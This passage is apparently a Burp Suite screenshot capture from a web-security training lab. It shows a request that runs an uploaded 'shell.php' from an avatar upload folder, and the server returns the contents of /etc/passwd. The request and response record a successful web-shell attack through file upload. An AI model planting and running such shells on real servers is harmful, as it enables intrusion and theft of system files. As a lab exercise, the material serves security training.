 upload file
show file
Send
Cancel
Burp AI
Target: https://0a65009b04c131ae80f76c6e007a0040.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /files/avatars/shell.php HTTP/2
2 Host: 0a65009b04c131ae80f76c6e007a0040.web-security-academy.net
3 Cookie: session=lbIkGU5Os6xL5X496XyBA2Dbjdr5LwSU
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: tr-TR,tr;q=0.9
6 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a65009b04c131ae80f76c6e007a0040.web-security-academy.net/my-accoun
t
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Date: Mon, 10 Aug 2026 11:59:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 2316
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 peter:x:12001:12001::/home/peter:/bin/bash
29 carlos:x:12002:12002::/home/carlos:/bin/bash
30 user:x:12000:12000::/home/user:/bin/bash
31 elmer:x:12099:12099::/home/elmer:/bin/bash
32 academy:x:10000:10000::/academy:/bin/bash
33 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
34 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 systemd-timesync:x:103:103:systemd Time